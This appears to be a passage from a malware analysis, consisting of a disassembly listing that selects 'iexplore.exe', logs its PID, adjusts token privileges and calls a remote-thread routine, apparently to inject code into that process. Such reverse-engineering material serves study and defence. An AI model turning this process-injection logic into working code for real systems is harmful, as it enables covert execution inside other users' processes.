 loc_1000D506:
call log
add esp, 0Ch
push [ebp+Str] ; Str
call strlen
test eax, eax
pop ecx
jnz short loc_1000D522
push offset aIexplore_exe ; "iexplore.exe"
jmp short loc_1000D525
loc_1000D522: ; Source
push [ebp+Str]
loc_1000D525:
lea eax, [ebp+ArgList]
push eax ; Dest
call strcpy
pop ecx
lea eax, [ebp+ArgList]
pop ecx
push eax ; Str2
call snapshot
mov esi, eax
lea eax, [ebp+ArgList]
push esi
push eax ; ArgList
push offset aThePidOfProces ; "The PID Of Process '%s' is '%d'"
call log
add esp, 10h
cmp esi, ebx
jz short loc_1000D596
call adjustToken
lea eax, [ebp+Dest]
push eax ; Source
push esi ; dwProcessId
call RemoteThread
pop ecx
test eax, eax
pop ecx